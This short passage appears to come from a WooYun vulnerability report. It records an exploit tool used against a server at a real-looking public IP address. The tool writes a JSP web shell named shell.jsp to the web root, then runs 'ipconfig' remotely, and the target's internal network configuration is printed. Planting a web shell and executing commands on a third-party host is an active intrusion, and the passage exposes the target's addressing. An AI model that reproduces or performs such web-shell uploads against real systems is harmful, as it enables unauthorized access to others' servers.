 Url: http://59.45.53.10:8000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.200.3.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.3.1
www.wooyun.org